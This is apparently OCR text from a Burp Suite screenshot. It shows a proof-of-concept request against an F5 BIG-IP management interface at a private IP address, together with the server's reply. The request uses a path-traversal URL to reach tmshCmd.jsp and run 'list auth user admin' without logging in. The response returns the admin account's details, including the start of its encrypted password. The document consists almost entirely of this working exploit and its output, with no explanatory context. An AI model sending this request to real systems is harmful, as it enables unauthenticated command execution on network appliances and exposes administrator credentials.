 1 2 3 4 ...
Send Cancel < > Target: https://192.168.31.191
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin HTTP/1.1
2 Host: 192.168.31.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 19:51:05 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=C82E11A7BB6D8ED22BAA9732F9889C81; Path=/tmui; Secure; HttpOnly
7 Content-Type: text/html;charset=ISO-8859-1
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:;
12 Content-Length: 342
13 Connection: close
14
15
16
17
18
19
20
21
22
23 {"error":"","output":"auth user admin {\n description \"Admin User\"\n encrypted-pa
24